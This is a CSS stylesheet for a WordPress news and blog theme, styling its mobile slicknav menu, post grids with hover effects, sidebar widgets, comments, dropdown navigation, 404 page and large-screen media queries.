.slicknav_menu .slicknav_menutxt {
    display: none;
}

ul.slicknav_nav li ul.sub-menu li a {
    padding-left: 30px;
}

ul.slicknav_nav li ul.sub-menu li ul.sub-menu li a {
    padding-left: 15px;
}

.slicknav_nav .slicknav_row,
.slicknav_nav a {
    font-size: 15px;
    font-weight: 400;
}

ul.slicknav_nav {
    background: #000;
}

.slicknav_nav li:hover {
    background: #000;
}

.slicknav_nav .slicknav_row:hover {
    background: transparent;
}

.slicknav_nav li a:hover {
    background: transparent
}

ul.slicknav_nav li ul.sub-menu li a>a {
    padding-left: 0;
}

ul.slicknav_nav li ul.sub-menu li ul.sub-menu {
    padding-left: 30px;
}

.slicknav_nav li:hover {
    background: #FF184E;
}

.slicknav_menu .slicknav_icon-bar {
    background-color: #5A5A5A;
}

.slicknav_btn {
    box-shadow: none;
    border-radius: 0;
    padding: 0;
}


.theme-news-post-block.post-block-item.post-block-item-one .news-post-grid-thumbnail a img,
.post-block-item-three .news-post-grid-thumbnail a img,
.post-block-list-wrap .news-post-grid-thumbnail a img,
.post-block-item-one.grid-style-one-inner .news-post-grid-thumbnail a img,
.blog-post-grid-wrapper.post-block-list-small-wrap .news-post-grid-thumbnail a img,
.theme-small-posts-list-wrapper .small-post-list-item-block .news-post-grid-thumbnail a img,
.theme-tab-one-wrapper .tab-post-small-list-wrap .small-post-list-item-block .news-post-grid-thumbnail a img,
.theme-video_blocks.video-box-wrapper .blog-post-video-thumbnail img,
.blog.main-container article.post-block-item-three .news-post-grid-thumbnail a img {
    transition: .35s ease-in;
}

.theme-news-post-block.post-block-item.post-block-item-one:hover .news-post-grid-thumbnail a img,
.theme-post-block-three-wrapper:hover .news-post-grid-thumbnail a img,
.blog-post-grid-wrapper.post-block-list-wrap:hover .news-post-grid-thumbnail a img,
.post-block-item-one.grid-style-one-inner:hover .news-post-grid-thumbnail a img,
.blog-post-grid-wrapper.post-block-list-small-wrap:hover .news-post-grid-thumbnail a img,
.theme-small-posts-list-wrapper .small-post-list-item-block:hover .news-post-grid-thumbnail a img,
.theme-tab-one-wrapper .tab-post-small-list-wrap:hover .small-post-list-item-block .news-post-grid-thumbnail a img,
.theme-postlist-loadmore-wrapper .post-block-item-three:hover .news-post-grid-thumbnail a img {
    transform: scale(1.05);
}

.blog.main-container .theme-post-block-three-wrapper:hover .news-post-grid-thumbnail a img {
    transform: inherit;
}

.blog.main-container .theme-post-block-three-wrapper .post-block-item-three:hover .news-post-grid-thumbnail a img {
    transform: scale(1.05) !important;
}

.post-block-item.post-block-item-one .grid-content-top h3.post-title a:hover,
.post-block-item-three .grid-content-top h3.post-title a:hover,
.theme-latest-post-block-wrapper h3.post-title a:hover,
.theme-post-grid-design-one .grid-style-one-inner .grid-content-top h3.post-title a:hover,
.cutsom-post-block-list-inner .grid-content-inner.post-block-list-small-inner h3.post-title:hover,
.theme-post-grid-design-two .grid-content-top.small-post-list-inner h3.post-title a:hover,
.theme-postlist-loadmore-wrapper .cutsom-post-block-list-inner .news-post-grid-content.grid-content-inner h3.post-title a:hover,
.theme-post-video-wrapper.theme-post-video-block .video-post-block-content h3.post-title a:hover,
.theme-small-posts-list-wrapper .grid-content-top.small-post-list-inner h3.post-title a:hover,
.theme-tab-one-wrapper .grid-content-top.small-post-list-inner h3.post-title a:hover {
    opacity: 0.6;
}

.theme-tab-one-wrapper .post-block-item-one .grid-content-top h3.post-title a:hover,
.post-block-item.post-block-item-four .grid-content-top h3.post-title a:hover {
    opacity: 1;
}

.theme-news-post-block.post-block-item.post-block-item-one .news-post-grid-thumbnail a,
.post-block-item-three .news-post-grid-thumbnail a,
.post-block-list-wrap .news-post-grid-thumbnail a,
.post-block-item-one.grid-style-one-inner .news-post-grid-thumbnail a,
.blog-post-grid-wrapper.post-block-list-small-wrap .news-post-grid-thumbnail a,
.theme-small-posts-list-wrapper .small-post-list-item-block .news-post-grid-thumbnail a,
.theme-tab-one-wrapper .tab-post-small-list-wrap .small-post-list-item-block .news-post-grid-thumbnail a {
    position: relative;
    transition: .3s ease-in;
}

.theme-news-post-block.post-block-item.post-block-item-one .news-post-grid-thumbnail a:before,
.post-block-item-three .news-post-grid-thumbnail a:before,
.post-block-list-wrap .news-post-grid-thumbnail a:before,
.post-block-item-one.grid-style-one-inner:hover .news-post-grid-thumbnail a:before,
.blog-post-grid-wrapper.post-block-list-small-wrap .news-post-grid-thumbnail a:before,
.theme-small-posts-list-wrapper .small-post-list-item-block .news-post-grid-thumbnail a:before,
.theme-tab-one-wrapper .tab-post-small-list-wrap .small-post-list-item-block .news-post-grid-thumbnail a:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border-radius: 0px;
    background: -webkit-linear-gradient(315deg, #000000 0%, #414141 74%);
    background: linear-gradient(315deg, #000000 0%, #414141 74%);
    background: -o-linear-gradient(315deg, #000000 0%, #414141 74%);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.45s ease;
    transition: all 0.45s ease;
    z-index: 1;
    opacity: 0;
}

.theme-news-post-block.post-block-item.post-block-item-one:hover .news-post-grid-thumbnail a:before,
.theme-post-block-three-wrapper .post-block-item-three:hover .news-post-grid-thumbnail a:before,
.blog-post-grid-wrapper.post-block-list-wrap:hover .news-post-grid-thumbnail a:before,
.post-block-item-one.grid-style-one-inner:hover .news-post-grid-thumbnail a:before,
.blog-post-grid-wrapper.post-block-list-small-wrap:hover .news-post-grid-thumbnail a:before,
.theme-small-posts-list-wrapper .small-post-list-item-block:hover .news-post-grid-thumbnail a:before,
.theme-tab-one-wrapper .tab-post-small-list-wrap:hover .small-post-list-item-block .news-post-grid-thumbnail a:before,
.post-block-item-three:hover .news-post-grid-thumbnail a:before {
    opacity: 0.2;
}

.post-block-list-wrap .news-post-grid-thumbnail a:after {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border-radius: 0px;
    background: -webkit-linear-gradient(315deg, #000000 0%, #414141 74%);
    background: linear-gradient(315deg, #000000 0%, #414141 74%);
    background: -o-linear-gradient(315deg, #000000 0%, #414141 74%);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.45s ease;
    transition: all 0.45s ease;
    z-index: 1;
    opacity: 0;
}


.blog-post-grid-wrapper.post-block-list-wrap:hover::after {
    opacity: 0.2;
}


div.slicknav_menu {
    padding: 0px 0px;
}


/*** Post Widget ***/

.sidebar.blog-sidebar .small-post-list-item-block .grid-content-top.small-post-list-inner h3.post-title,
.panel-nav-widgets-content-wrapper .small-post-list-item-block .grid-content-top.small-post-list-inner h3.post-title {
    font-size: 17px;
    font-weight: 700;
    line-height: 19px;
    margin-bottom: 0;
}

.sidebar.blog-sidebar .small-post-list-item-block .grid-content-top.small-post-list-inner h3.post-title a,
.panel-nav-widgets-content-wrapper .small-post-list-item-block .grid-content-top.small-post-list-inner h3.post-title a {
    color: #000000;
}

.panel-nav-widgets-content-wrapper .small-post-list-item-block .grid-content-top.small-post-list-inner h3.post-title a {
    color: #fff;
}

.sidebar.blog-sidebar .small-post-list-item-block .grid-content-top.small-post-list-inner h3.post-title a:hover,
.panel-nav-widgets-content-wrapper .small-post-list-item-block .grid-content-top.small-post-list-inner h3.post-title a:hover {
    opacity: 0.6;
}

.sidebar.blog-sidebar .small-post-list-item-block .post-cat-box.post-block-meta-cat a.news-cat_Name,
.panel-nav-widgets-content-wrapper .small-post-list-item-block .post-cat-box.post-block-meta-cat a.news-cat_Name {
    font-size: 14px;
    font-weight: 700;
    line-height: 1em;
    color: #727272;

}

.panel-nav-widgets-content-wrapper .small-post-list-item-block .post-cat-box.post-block-meta-cat a.news-cat_Name {
    color: #fff;
    opacity: .8;
}

.sidebar.blog-sidebar .small-post-list-item-block .post-date-box.post-block-meta-date,
.panel-nav-widgets-content-wrapper .small-post-list-item-block .post-date-box.post-block-meta-date {
    font-size: 12px;
    font-weight: 400;
    line-height: 1em;
    letter-spacing: -0.03px;
    color: #000000;
}

.panel-nav-widgets-content-wrapper .small-post-list-item-block .post-date-box.post-block-meta-date {
    color: #fff;
    opacity: .8;
}

.sidebar.blog-sidebar .small-post-list-item-block .news-post-grid-thumbnail,
.panel-nav-widgets-content-wrapper .small-post-list-item-block .news-post-grid-thumbnail {
    max-width: min-content;
    min-width: 105px;
}

.sidebar.blog-sidebar .small-post-list-item-block .news-post-grid-thumbnail a img,
.panel-nav-widgets-content-wrapper .small-post-list-item-block .news-post-grid-thumbnail a img {
    height: 95px;
}

.sidebar.blog-sidebar article.post-small-list-wrap,
.panel-nav-widgets-content-wrapper article.post-small-list-wrap {
    position: relative;
    border-bottom: 1px solid #CFCFCF;
    margin-bottom: 8px;
    padding-bottom: 8px;
}

.sidebar.blog-sidebar article.post-small-list-wrap:last-child,
.panel-nav-widgets-content-wrapper article.post-small-list-wrap:last-child {
    position: relative;
    border-bottom: 0px solid;
    margin-bottom: 0px;
    padding-bottom: 0px;
}

.sidebar.blog-sidebar .small-post-list-item-block,
.panel-nav-widgets-content-wrapper .small-post-list-item-block {
    display: flex;
    position: relative;
    align-items: normal;
}

.sidebar.blog-sidebar .small-post-list-item-block .news-post-grid-thumbnail,
.panel-nav-widgets-content-wrapper .small-post-list-item-block .news-post-grid-thumbnail {
    position: relative;
    width: 100%;
    overflow: hidden;
    margin-right: 10px;
}

.sidebar.blog-sidebar .small-post-list-item-block .news-post-grid-thumbnail a,
.panel-nav-widgets-content-wrapper .small-post-list-item-block .news-post-grid-thumbnail a {
    display: block;
    overflow: hidden;
    position: relative;
    transition: .3s ease-in;
}

.sidebar.blog-sidebar.small-post-list-item-block .news-post-grid-thumbnail a:before,
.panel-nav-widgets-content-wrapper.small-post-list-item-block .news-post-grid-thumbnail a:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border-radius: 0px;
    background: -webkit-linear-gradient(315deg, #000000 0%, #414141 74%);
    background: linear-gradient(315deg, #000000 0%, #414141 74%);
    background: -o-linear-gradient(315deg, #000000 0%, #414141 74%);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.45s ease;
    transition: all 0.45s ease;
    z-index: 1;
    opacity: 0;
}

.sidebar.blog-sidebar .small-post-list-item-block .news-post-grid-thumbnail a img,
.panel-nav-widgets-content-wrapper .small-post-list-item-block .news-post-grid-thumbnail a img {
    width: 100%;
    display: block;
    height: 95px;
    object-fit: cover;
    transition: .5s ease-in;
}

.sidebar.blog-sidebar .small-post-list-item-block:hover .news-post-grid-thumbnail a:before,
.panel-nav-widgets-content-wrapper .small-post-list-item-block:hover .news-post-grid-thumbnail a:before {
    opacity: 0.2;
}

.sidebar.blog-sidebar .small-post-list-item-block:hover .news-post-grid-thumbnail a img,
.panel-nav-widgets-content-wrapper .small-post-list-item-block:hover .news-post-grid-thumbnail a img {
    transform: scale(1.05);
}

.sidebar.blog-sidebar .grid-content-top.small-post-list-inner,
.panel-nav-widgets-content-wrapper .grid-content-top.small-post-list-inner {
    margin-top: 10px;
}

.panel-nav-widgets-content-wrapper .grid-content-top.small-post-list .blog-post-meta-items {
	margin-bottom: 2px;
}

.sidebar.blog-sidebar {
    position: sticky;
    top: 60px;
}

.panel_nav_Widget .widget_vibenews_recent_post h4.widget-title {
    display: none;
}

.nav-menu-wrapper .mainmenu ul li a,
.blog-sidebar .widget .widget-title {
    text-transform: uppercase;
}

.panel-nav-widgets-content-wrapper article.post-small-list-wrap {
    border-bottom: 1px solid rgb(207 207 207 / 35%);
}

.panel-nav-social {
    margin-top: 45px;
}

.panel-nav-social a {
    display: inline-block;
    color: #404040;
    font-size: 24px;
    margin-right: 12px;
    line-height: 1;
}

.panel-nav-social a:hover {
    color: #f8f8f8;
}

/*** Unit Test CSS ***/

.logo.theme-logo h1 {
    text-transform: uppercase;
    margin: 0;
    line-height: 1;
    font-size: 28px;
    font-style: italic;
    color: #0AF8C5;
    font-weight: bold;
    letter-spacing: 0px;
}

.logo.theme-logo h1 a {
    color: #0AF8C5;
}

.theme_footer_Widegts.no-footer-top {
    padding-top: 0;
}

.theme_footer_Widegts.no-footer-top .footer-top {
    display: none;
}

.theme_footer_Widegts.no-footer-top .footer-border {
    display: none;
}

.theme-post-block-three-wrapper.theme-post-block-blog-wrapper .grid-content-top.post-block-item-three-inner.no-fblog {
    padding-left: 0;
    padding-top: 0;
}

.comments-list img.comment-avatar {
    float: left;
}

#comments .comment-author .says {
    display: block;
    line-height: 1.5;
}

#comments .comments-list .comment-author cite {
    display: none;
}

.comments-list .comment-author {
    margin-bottom: 10px;
}

#comments .meta-data {
    margin-bottom: 5px;
}

#comments.blog-post-comment .comment-content img {
    margin: 11px 0;
}

#comments .comment-content table a {
    color: #000;
}

.comments-list .comment-body {
    margin-bottom: 28px;
}

.blog-post-comment .comment-content pre {
    font-size: 14px;
    line-height: 1.65;
    overflow: auto;
    background: #eee;
    color: #000;
    overflow: auto;
    padding: 20px !important;
    white-space: pre-wrap !important;
    word-wrap: break-word !important;
}

.comment-num {
    font-size: 26px !important;
}

#comments .pull-right.reply {
    top: 0px;
}

body.page .theme-page-spacing .entry-content table td a,
body.page .theme-page-spacing .entry-content table th a {
    color: #000;
    font-weight: 500;
    text-decoration: none !important;
}

body.page .theme-page-spacing .entry-content table td a:hover,
body.page .theme-page-spacing .entry-content table th a:hover {
    color: #2660FF;
}

body.page .theme-page-spacing .entry-content ul li {
    line-height: 1.5;
    color: #454545;
    margin-bottom: 10px;
}

body.page .theme-page-spacing .entry-content ol li {
    line-height: 1.5;
    margin-bottom: 10px;
}

.blog-post-comment .comment-respond .comment-reply-title {
    margin-bottom: 20px !important;
}

body.page .theme-page-spacing .entry-content .comment-respond p.logged-in-as {
    margin-bottom: 0px;
    font-size: 15px;
    line-height: 26px;
}

.comment-respond .comment-reply-title {
    padding-bottom: 27px;
}

body.page .theme-page-spacing .entry-content .depth-1 .comment-respond p.form-submit {
    margin-bottom: 30px;
}

.blog-post-comment .comment-respond .comment-form .btn.btn-primary {
    margin-top: 13px;
}

.comments-list .comment-author a {
    color: #000;
    display: inline-block;
}

.blog-post-comment .comment-respond .comment-form .btn-comments:focus {
    outline: none;
    box-shadow: none;
}

@media (min-width: 1400px) {
    .single-one-bwrap {
        min-height: 960px;
    }

    .main-container.blog-spacing,
    .main-container.cat-page-spacing {
        min-height: 580px;
    }

    body.error404 .main-container {
        min-height: 540px;
    }

}


@media (min-width: 1900px) {
    .single-one-bwrap {
        min-height: 960px;
    }

    .main-container.blog-spacing,
    .main-container.cat-page-spacing {
        min-height: 580px;
    }
	
	.main-container.theme-page-spacing {
		min-height: 610px;
	}

    body.search .main-container.blog-spacing {
        min-height: 650px;
    }

    body.error404 .main-container {
        min-height: 740px;
    }
}


@media (min-width: 2110px) {
    .single-one-bwrap {
        min-height: 990px;
    }

    .main-container.blog-spacing,
    .main-container.cat-page-spacing {
        min-height: 790px;
    }
	
	.main-container.theme-page-spacing {
		min-height: 810px;
	}
	
    body.error404 .main-container {
        min-height: auto;
    }

}

@media (min-width: 2111px) and (max-width: 2300px) {
    .single-one-bwrap {
        min-height: 990px;
    }

    .main-container.blog-spacing,
    .main-container.cat-page-spacing {
        min-height: 790px;
    }
	
	.main-container.theme-page-spacing {
		min-height: 810px;
	}
	
    body.error404 .main-container {
        min-height: 790px;
    }

}

@media (min-width: 2301px) and (max-width: 2599px) {

    body.error404 .main-container {
        min-height: 920px;
    }

}

@media (min-width: 2400px) and (max-width: 2599px) {

    body.error404 .main-container {
        min-height: 720px;
    }

}

@media (min-width: 2600px) {
    .single-one-bwrap {
        min-height: 1024px;
    }

    .main-container.blog-spacing,
    .main-container.cat-page-spacing {
        min-height: 790px;
    }
	
	.main-container.theme-page-spacing {
		min-height: 830px;
	}
	
    body.error404 .main-container {
        min-height: 1000px;
    }
}

@media (min-width: 2800px) {
    .single-one-bwrap {
        min-height: 1140px;
    }

    .main-container.blog-spacing,
    .main-container.cat-page-spacing {
        min-height: 890px;
    }
	
	.main-container.theme-page-spacing {
		min-height: 920px;
	}
	
    body.error404 .main-container {
        min-height: 1200px;
    }

}

@media (min-width: 3200px) {
    .single-one-bwrap {
        min-height: 1220px;
    }

    .main-container.blog-spacing,
    .main-container.cat-page-spacing {
        min-height: 1090px;
    }
	
	.main-container.theme-page-spacing {
		min-height: 1170px;
	}
	
    body.error404 .main-container {
        min-height: 1300px;
    }
}


.not-found form button:before {
    font-family: 'IcoFont';
    color: #fff;
    content: "\ed11";
    margin-right: -7.5px;
	margin-top: -7.5px;
    line-height: 1;
}

.not-found .input-group-btn i {
    line-height: 50px;
}

.not-found form button:hover {
    background: #000;
}


.post-cat-box.post-block-meta-cat a {
    display: inline-block;
    position: relative;
    margin-right: 2px;
}

.post-cat-box.post-block-meta-cat a:before {
    position: absolute;
    right: -4px;
    top: 0;
    content: ",";
    color: #727272;
    font-size: 14px;
}

.post-cat-box.post-block-meta-cat a:last-child:before {
    display: none;
}

.theme-post-block-blog-wrapper .post-block-item-three .post-date-box.post-block-meta-date {
    position: relative;
    top: 1px;
}

.blog-sidebar .widget_block li.wp-block-latest-comments__comment {
    color: #111;
    position: relative;
    margin-bottom: 12px;
    padding-left: 14px;
    font-size: 15px;
    font-weight: 600;
    line-height: 1.5;
}

.blog-sidebar .widget_block .wp-block-latest-comments {
    border: 0;
    padding: 0;
    list-style: none;
    line-height: 1.5;
    margin-bottom: 0;
}

.blog-sidebar .widget_block li.wp-block-latest-comments__comment::before {
    display: none;
}

.blog-sidebar .widget_block li.wp-block-latest-comments__comment a {
    color: #000;
    display: inline-block;
}

.blog-sidebar .widget_block li.wp-block-latest-comments__comment .wp-block-latest-comments__comment-author {
    font-weight: bold;
    font-size: 14px;
}

.blog-sidebar .widget_block li.wp-block-latest-comments__comment::last-child {
    margin-bottom: 0;
}

.blog-sidebar .wp-block-page-list li.wp-block-pages-list__item.has-child>a {
    margin-bottom: 10px;
    display: inline-block;
}

.blog-sidebar select {
    height: 44px;
}

.post-block-wrapper-latest.post-block-style-latest .latest-post-block-content h3.post-title {
    position: relative;
}

.blog-new-layout.theme-layout-mainn .sticky {
    background: rgb(38 96 255 / 10%);
    border-top: 0px solid #2660FF;
    padding-left: 20px;
    padding-top: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
	border-color: #fff;
}

.blog-new-layout.theme-layout-mainn .post-block-three-wrap.sticky::after {
    font-family: Icofont;
    content: "\f003";
    position: absolute;
    right: 14px;
    top: 17px;
    color: #2660FF;
    font-size: 30px;
	transform: rotate(60deg);
}

.post-thumbnail.latest-post-thumbnail-wrap a img {
    height: 100%;
}

.blog-sidebar .widget_categories .cat-item span.post_count {
    color: #fff;
}

.blog-sidebar .widget_search form button {
    line-height: 1;
}

.blog-sidebar .widget_search form button:before {
	position: absolute;
    right: 50%;
    top: 50%;
    font-family: 'IcoFont';
    color: #fff;
    content: "\ed11";
    margin-top: -7.5px;
    margin-right: -7.5px;
    font-weight: normal;
}

.blog-sidebar .widget_search form button:hover {
    background: #000!important;
}

.blog-sidebar .widget .widget-title {
    padding-bottom: 0;
    position: relative;
    font-weight: 700;
    font-size: 24px;
    color: #000;
    padding-left: 0;
    letter-spacing: 0;
    border-bottom: 0px solid #E4E4E4;
    margin-bottom: 25px;
}

.blog-sidebar select#archives-dropdown--1 {
    margin-bottom: 10px;
    margin-top: 10px;
}

.blog-sidebar .widget.widget_tag_cloud .widget-title {
    margin-bottom: 35px;
}

.blog-sidebar .tagcloud a, .single-blog-content .single-blog-inner .entry-content .wp-block-tag-cloud a {
	background: transparent;
    border: 1px solid!important;
    border-radius: 86px!important;
    font-size: 18px!important;
    line-height: 1;
    color: #111!important;
    padding: 10px 19px !important;
    margin-right: 6px;
    font-weight: 500!important;
}

.blog-sidebar .tagcloud a:hover, .single-blog-content .single-blog-inner .entry-content .wp-block-tag-cloud a:hover {
	background: #2660FF;
    color: #fff!important;
    border-color: #2660FF!important;
}

.blog-post-comment .comment-content ul {
    margin-top: 20px;
    margin-bottom: 20px;
}

.blog-post-comment .comment-content ol {
    margin-top: 20px;
    margin-bottom: 20px;
}

.blog-post-comment .comment-content ul li::marker {
    color: #2660FF;
}

.post-layout-style2 .single-blog-content .tag-edge-case .entry-content ol li ul {
	margin-top: 10px;
    margin-bottom: 10px;
}

.post-layout-style2 .single-blog-content .tag-edge-case .entry-content ul li ol {
	margin-top: 10px;
    margin-bottom: 10px;
}

.post-password-form input[type='submit']:hover {
	background: #000;
}

.theme-post-block-blog-wrapper .post-block-item-three .grid-content-top h3.post-title {
    word-break: break-word;
}

.single-blog-header h1.post-title.single_blog_inner__Title {
    word-break: break-word;
}

.blog-details-content .wp-block-calendar {
    margin-bottom: 20px;
}

.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt a,
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta a,
.wp-block-latest-comments__comment-meta a,
.wp-block-latest-posts a,
.wp-block-rss__item-title a {
    color: #111!important;
    text-decoration: none!important;
}

.wp-block-latest-posts.wp-block-latest-posts__list li {
    list-style: none;
}

.blog-details-content .wp-block-search .wp-block-search__inside-wrapper {
    margin-bottom: 35px;
}

.blog-post-comment blockquote,
.blog-post-comment .blockquote {
    background: #efefef;
}

pre {
    background: #eeeeee!important;
    padding: 20px!important;
    overflow: auto;
    font-size: 15px !important;
    white-space: pre-wrap !important;
    word-wrap: break-word !important;
    color: #000!important;
    font-family: "Courier 10 Pitch", Courier, monospace !important;
    margin: 20px 0!important;
	border-radius: 20px;
}

.blog-details-content table th a {
    color: #000;
    text-decoration: none!important;
}

.blog-details-content table th a:hover {
    color: #2660FF;
}

.wp-block-gallery.columns-2.is-cropped.alignleft.extraclass {
    margin-right: 15px;
}

.post-layout-style2 .single-blog-content .entry-content .wp-block-column ol {
    margin-top: 0;
    padding-left: 15px;
}

.single-blog-content .wp-block-column blockquote {
    margin-top: 0!important;
    padding: 25px!important;
}

.single-blog-content .single-blog-inner .entry-content .wp-block-column blockquote p {
    font-size: 15px;
}

.single-blog-content .wp-block-columns.alignwide blockquote:before {
    content: "\efcd";
    left: 12px;
    top: 10px;
    font-family: 'IcoFont' !important;
    font-size: 24px;
}

.blog-details-content ul li {
    margin-bottom: 10px;
	font-weight: 500;
}

.post-layout-style2 .single-blog-content .entry-content ol li {
    margin-bottom: 10px;
}

.post-layout-style2 .single-blog-content .entry-content ul.wp-block-archives li a {
    color: #111;
    text-decoration: none;
    font-weight: 500;
}

.post-block-wrapper-latest.post-block-style-latest .latest-post-block-content h3.post-title {
    line-height: 1.2;
    margin-bottom: 15px;
}

.main-container .theme-pagination-style ul.page-numbers li i {
    font-size: 26px;
    line-height: 40px;
}

.blog-sidebar .widget_categories .cat-item span.post_count {
    width: 30px;
    height: 22px;
    text-align: center;
    color: #fff;
    background: #2660FF!important;
    border-radius: 5px;
    font-size: 12px;
    line-height: 22px;
    position: relative;
    left: 2px;
}

p.copyright-text {
    font-size: 13px;
}

article.tag-pingbacks-2+.blog-post-comment .comment-body {
    margin-left: auto !important;
}

article.tag-pingbacks-2 .comment-body {
	margin-left:0!important;
}

/*** Dropdown navigation ***/

.nav-menu-wrapper .mainmenu ul>li>ul {
    position: absolute;
    left: 0;
    top: 40px;
    z-index: 100;
    padding: 16px 28px 16px 28px;
    background: #fff;
    min-width: 230px;
    text-align: left;
    opacity: 0;
    visibility: hidden;
	transition: all 0.4s cubic-bezier(.25,.02,0,.5);
    border-radius: 0px;
    border: 0px solid;
    box-shadow: 0 0 15px rgb(0 0 0 / 7%);
    border-radius: 0px;
    transform: scaleY(0);
    transform-origin: 0 0 0;
}

.nav-menu-wrapper .mainmenu ul>li:hover>ul {
    opacity: 1;
    visibility: visible;
    top: 48px;
    transform: scaleY(1);
    transition: all 0.4s ease;
}


.nav-menu-wrapper .mainmenu li ul.sub-menu li {
    display: block;
    position: relative;
    padding: 5px 0px;
}

.nav-menu-wrapper li ul.sub-menu li a {
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    color: #111;
    padding: 0px 0px;
    line-height: 1.2;
    position: relative;
    z-index: 1;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
    border-radius: 0px;
}

.nav-menu-wrapper .mainmenu li ul.sub-menu li a:hover {
    color: #000;
    background: transparent;
}

.nav-menu-wrapper .mainmenu li ul.sub-menu li a:hover:before {
	display: none;
}

.nav-menu-wrapper .mainmenu li ul li ul.sub-menu {
    position: absolute;
    right: 118%;
    top: 0%;
    left: auto;
    opacity: 0;
    filter: Alpha(opacity=0) !important;
    visibility: hidden;
    min-width: 225px;
    transform: scaleY(0);
    transform-origin: 0 0 0;
	transition: all 0.4s cubic-bezier(.25,.02,0,.5);
}

.nav-menu-wrapper .mainmenu li ul.sub-menu li:hover ul {
    top: -15px;
    opacity: 1;
    visibility: visible;
    transform: scaleY(1);
}

.nav-menu-wrapper .mainmenu li ul.sub-menu {
    top: 64px;
}

.nav-menu-wrapper .mainmenu ul>li.menu-item-has-children>a:after {
    content: "\ea4d";
    color: #3c3c3c;
    font-family: 'remixicon' !important;
    padding-left: 0px;
    opacity: 1;
    font-weight: normal;
    position: relative;
    top: 3px;
    line-height: 1;
    font-size: 17px;
    left: 0px;
    vertical-align: 0;
    margin-left: 0px;
    border: 0;
}

.nav-menu-wrapper .mainmenu ul li:last-child a {
    padding-right: 17px;
}

ul.slicknav_nav li ul.sub-menu li ul.sub-menu {
    display: block !important;
}

ul.slicknav_nav li ul.sub-menu li ul.sub-menu li {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
}

ul.slicknav_nav li ul.sub-menu li ul.sub-menu {
    padding-left: 30px;
    padding-right: 50px;
}

ul.slicknav_nav li ul.sub-menu li a {
    display: block;
}

.slicknav_nav li:hover {
    background: #2660FF;
}

ul.slicknav_nav li ul.sub-menu li a {
    display: block;
    font-size: 15px;
    color: #fff;
    padding: 10px 0;
    padding-left: 30px;
}

.nav-menu-wrapper li ul.sub-menu li a:hover {
	opacity: .6;
}

.error-page .error-code {
    display: block;
    font-size: 150px;
    line-height: 1;
    color: #000;
    margin-bottom: 25px;
}

.error-page .error-body .error-btn-custom {
    margin-top: 30px;
    display: inline-block;
    background: #2660FF;
    color: #fff;
    font-size: 15px;
    font-weight: 500;
    text-align: center;
    padding: 16px 30px;
    border-radius: 3px;
    width: auto;
    border: 0px solid;
}

.error-page .error-body .error-btn-custom:hover,
.error-page .error-body .error-btn-custom:focus,
.error-page .error-body .error-btn-custom:active {
    border: none;
    outline: none;
    box-shadow: none !important;
    background: #000;
}

body.error404 .main-container {
    padding-top: 60px;
    margin-top: 0;
    padding-bottom: 60px;
}

.post-date-box.post-block-meta-date {
    position: relative;
    top: 1px;
}

.theme_related_posts_Wrapper {
    margin-top: 50px;
}

.theme_related_posts_Wrapper .theme-post-grid-design-one {
    border-bottom: 0px solid!important;
}

.single-one-bwrap .blog-post-cat.sblog_catt_design a:before {
	position: absolute;
    right: -4px;
    top: 0;
    content: ",";
    color: #727272;
    font-size: 14px;
}

.single-one-bwrap .blog-post-cat.sblog_catt_design a:last-child:before {
	display: none;
}

.slicknav_nav .slicknav_row, .slicknav_nav a {
    font-size: 13px;
    font-weight: 500;
	text-transform: uppercase;
}

ul.slicknav_nav li ul.sub-menu li a {
    font-size: 13px;
    color: #fff;
	text-transform: uppercase;
}

blockquote p, .single-blog-content .single-blog-inner .entry-content blockquote p, .blockquote p {
    font-size: 21px;
    text-transform: uppercase;
    font-family: 'Oswald';
}

.single-blog-content blockquote, .single-blog-content .blockquote {
    border-radius: 0px;
}

.single-one-bwrap .blog-small-excerpt-box p {
    max-width: 92%;
}

.post-layout-style2 .single-blog-content .entry-content ul {
    padding-left: 17px;
}

.theme-post-block-blog-wrapper .post-block-item-three .post-cat-box.post-block-meta-cat a {
    color: #4d4d4d;
    line-height: 20px;
    font-size: 18px;
}

.theme-post-block-blog-wrapper .post-block-item-three .post-date-box.post-block-meta-date {
    font-size: 12px;
    color: #272727;
}

.sidebar.blog-sidebar .small-post-list-item-block .post-date-box.post-block-meta-date {
    position: relative;
    top: 2px;
}

.first-block-section .elementor-container {
    justify-content: space-between; 
}

.titlesticky .post-block-item-two .post-date-box.post-block-meta-date {
    position: relative;
    top: 2px;
}

#theme-serach-box_Inner .theme-serach-box_inner_wrapper button {
    text-align: right;
}


/*** News CSS ***/

.m-bottom-five.elementor-widget {
    margin-bottom: 5px!important;
}

.home-new-blockk .theme-small-posts-list-wrapper .small-post-list-item-block .news-post-grid-thumbnail {
    max-width: min-content;
    min-width: 110px;
}

.home-new-blockk .theme-small-posts-list-wrapper.theme-post-grid-design-two {
    border-bottom: 0px solid #cfcfcf;
    padding-bottom: 0;
}

.nav-menu-wrapper .mainmenu li ul.sub-menu {
    padding: 16px 0px 16px 0px; 
}

.nav-menu-wrapper li ul.sub-menu li a {
    font-size: 16px;
    text-transform: capitalize;
    font-family: 'Roboto', sans-serif;
	padding-left: 28px;
    padding-right: 28px;
    display: block;
    padding-top: 4px;
    padding-bottom: 4px;
}

.nav-menu-wrapper .mainmenu li ul li ul.sub-menu {
    left: 100%;
    top: -15px;
    right: auto;
}

.nav-menu-wrapper .mainmenu li ul.sub-menu li.menu-item-has-children>a:after {
    content: "\ea6d";
    top: 4px;
}

.theme-breacrumb-title {
    font-family: 'Roboto', sans-serif;
}

/*** Unit Test CSS ***/

.logo.theme-logo h1 {
    text-transform: uppercase;
    margin: 0;
    line-height: 1;
    font-size: 28px;
    font-style: italic;
    color: #0AF8C5;
    font-weight: bold;
    letter-spacing: 0px;
}

.logo.theme-logo h1 a {
    color: #0AF8C5;
}

